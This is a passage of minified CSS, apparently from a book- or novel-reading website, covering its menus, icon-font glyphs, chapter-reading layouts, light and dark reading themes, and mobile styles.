30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#ed00cd;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#ed00cd !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #be15a8;line-height:30px;margin:1px 0 0;background:#fff;color:#be15a8}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#a0008b;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#ed00cd}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #d300b7;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fb;font-weight:bold;border-bottom:1px dashed #d300b7;position:relative;overflow:hidden}.box-title>*{background:#d300b7;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #ff87ef;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#d300b7;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#d300b7;border-color:#d300b7}.weui-btn_primary:hover{background:#d300b7}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #d300b7;color:#d300b7}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #d300b7;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#ed00cd;background-image:linear-gradient(32deg,#333 0%,#ed00cd 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#ed00cd !important;border:1px solid #ed00cd;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#ed00cd;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#ed00cd !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#ed00cd !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#ed00cd !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#ed00cd;padding:2px 10px;color:#FFF !important;border:1px solid #ed00cd}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:39px;line-height:39px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#d300b7}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#d300b7;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#ed00cd}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#d300b7;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content 